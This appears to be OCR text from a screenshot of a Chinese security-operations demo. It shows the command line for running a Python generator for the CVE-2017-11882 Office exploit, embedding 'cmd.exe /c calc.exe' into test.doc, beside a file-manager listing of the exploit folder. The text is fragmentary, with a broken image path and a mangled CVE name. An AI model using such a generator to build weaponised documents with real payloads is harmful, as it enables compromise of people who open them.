 root@bogon:~/桌面/CVE-2017-11-822# python Command_CVE-2017-11882.py -c "cmd.exe /c calc.exe" -o test.doc
[*] Done ! output file —> test.doc
CVE-2017-11-822 - 文件管理器
)
017-11-822/
系统。
calc.jpg
Command_CVE-2
README.md
test.doc
webdav_exec_CVE
系统安全运维